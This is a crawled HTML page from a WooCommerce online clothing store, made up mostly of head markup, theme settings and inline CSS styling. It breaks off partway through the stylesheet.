

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/?add-to-cart=169831
body_size: 46838
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>AZ CLOVER Online Store &#8211; Simple And Beauty Like You</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.azclover.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azclover.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.azclover.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azclover.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/cbbb4c5041346b71755043cccd019670.css?ver=052d6" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap 